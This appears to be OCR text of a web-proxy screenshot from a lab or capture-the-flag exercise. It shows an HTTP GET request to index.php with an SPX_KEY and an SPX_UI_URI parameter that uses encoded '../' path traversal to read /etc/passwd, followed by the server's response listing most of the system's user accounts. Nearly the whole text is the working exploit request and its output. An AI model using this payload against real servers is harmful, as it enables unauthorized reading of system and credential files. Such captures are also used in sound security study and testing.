 Request
Pretty
Raw
Hex
\n
1 GET /index.php?SPX_KEY=a2a90ca2f9f0ea04d267b16fb8e63800&SPX_UI_URI=
%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fet
c%2fpasswd HTTP/1.1
2 Host: 192.168.150.108
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.150.108/index.php
8 Connection: keep-alive
9 Cookie: filemanager=v93li6kvkghd2na59sjchjliag
0 Upgrade-Insecure-Requests: 1
1 Priority: u=0, i
2
3
Response
Pretty
Raw
Hex
Render
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/no
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
31 systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
32 pollinate:x:105:1::/var/cache/pollinate:/bin/false
33 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
34 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
35 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
36 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
37 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
38 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
39 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
40 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
41 fwupd-refresh:x:113:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
42 profiler:x:1000:1000::/home/profiler:/bin/bash
43